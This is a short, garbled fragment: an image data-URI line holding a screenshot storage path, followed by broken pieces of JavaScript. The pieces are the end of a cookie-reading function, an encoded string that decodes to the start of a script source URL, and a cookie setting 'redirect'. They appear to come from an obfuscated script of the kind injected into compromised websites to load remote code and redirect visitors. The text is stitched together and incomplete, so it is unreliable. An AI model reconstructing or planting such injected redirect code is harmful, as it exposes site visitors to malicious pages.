
;return U?decodeURIComponent(U[1]):void 0}var
U3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUz
=”redirect=”+time+”; path=/;